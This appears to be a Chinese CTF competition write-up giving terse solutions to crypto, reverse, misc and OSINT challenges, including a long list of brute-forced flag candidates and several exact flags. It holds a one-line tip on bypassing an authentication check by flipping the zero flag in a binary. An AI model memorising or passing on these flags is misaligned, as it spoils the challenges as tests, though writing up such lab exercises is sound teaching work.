
crypto签到
知道p直接整除N后就是正常rsa解密
Reserverse
Reverse-签到
爆破
flag{14207171201067868421}
flag{14207171201367868421}
flag{14207171231367868421}
flag{14237171201067868421}
flag{14237171231067868421}
flag{14237171231367868421}
flag{14207171231067868421}
flag{14207171201067868429}
flag{14207171201367868429}
flag{14207171231367868429}
flag{14237171201067868429}
flag{14237171231067868429}
flag{14237171231367868429}
flag{14207171231067868429}
flag{14207171201067868429}
flag{14207171201367868429}
flag{14207171231367868429}
flag{14237171201067868429}
flag{14237171231067868429}
flag{14237171231367868429}
flag{14207171231067868429}
flag{14207171209067868429}
flag{14207171209367868429}
flag{14207171239367868429}
flag{14237171209067868429}
flag{14237171239067868429}
flag{14237171239367868429}
flag{14207171239067868429}
flag{14207179209067868429}
flag{14207179209367868429}
flag{14207179239367868429}
flag{14237179209067868429}
flag{14237179239067868429}
flag{14237179239367868429}
flag{14207179239067868429}
flag{14207979209067868429}
flag{14207979209367868429}
flag{14207979239367868429}
flag{14237979209067868429}
flag{14237979239067868429}
flag{14237979239367868429}
flag{14207979239067868429}
flag{94207979209067868429}
flag{94207979209367868429}
flag{94207979239367868429}
flag{94237979209067868429}
flag{94237979239067868429}
flag{94237979239367868429}
flag{94207979239067868429}
flag{94207979209067868421}
flag{94207979209367868421}
flag{94207979239367868421}
flag{94237979209067868421}
flag{94237979239067868421}
flag{94237979239367868421}
flag{94207979239067868421}
里面其中一个就是
因为
9->6
1->6
3->0
0->0

Auth System
直接改zf标志为绕过跳转指令
misc
F | Misc-签到 |
十进制转字符得到公众号

公众号回复得到flag
flag{TreJaiuLT1rgbdfG0Eay}
F | FM 145.8 |
无线电隐写,得到flag

flag{19b4dD77bF3c66f91c23F5A25Bc314CB}
F | ez_misc |
伪加密解压得到flag.rar和ctf.jpg。打开图片发现末尾有snow隐写

snow隐写解密得到压缩包密码
Carefree and carefree
解压得到flag
flag{b220116fc6ca827ecf3cb6c6c06dac26}
江
就先找到橙色出租车定位武汉然后再百度地图搜索金店然后打开做对比





















 916
916

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








